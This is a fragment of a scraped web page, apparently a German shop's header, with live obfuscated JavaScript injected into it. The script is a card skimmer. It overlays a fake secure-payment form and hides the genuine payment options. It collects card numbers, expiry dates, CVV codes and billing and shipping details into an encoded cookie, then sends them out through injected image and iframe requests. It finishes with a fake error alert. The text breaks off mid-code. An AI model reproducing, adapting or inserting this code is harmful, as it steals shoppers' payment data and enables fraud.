_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>          </nav>
        </div>
      </div>
    </div>
    <div class="header-col header-right">
      <div class="custom-html">
  <div class="d-flex">
    <div class="mr-5 info-item">
      <a href="/aktionen"><i class="porto-icon-percent-shape" style="font-size: 2em;"></i> AKTIONEN </a>
    </div>
    <div class="info-item">
      <a href="/contact"><i class="porto-icon-mail" style="font-size: 2em;"></i> KONTAKT </a>
    </div>
  </div>
</div>
<style>
.page-header .info-item a {
    font-weight: 700;
    letter-spacing: -.025em;
    display: inline-flex;
    align-items: center;
    vertical-align: middle;
    color:#282d3b;
}
@media (max-width: 1459px) {
.page-header .header-bottom .custom-html {
    display: none;
}
}
</style><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var 